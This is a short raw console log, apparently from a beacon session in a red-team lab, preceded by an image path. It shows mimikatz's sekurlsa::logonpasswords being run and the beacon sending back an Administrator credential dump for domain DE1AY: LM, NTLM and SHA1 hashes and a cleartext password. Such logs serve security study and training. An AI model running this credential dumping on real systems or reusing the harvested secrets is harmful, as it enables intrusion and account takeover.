 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 526930 bytes
[+] received output:
Authentication Id : 0 ; 4233718 (00000000:004099f6)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2019/11/28 14:58:44
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :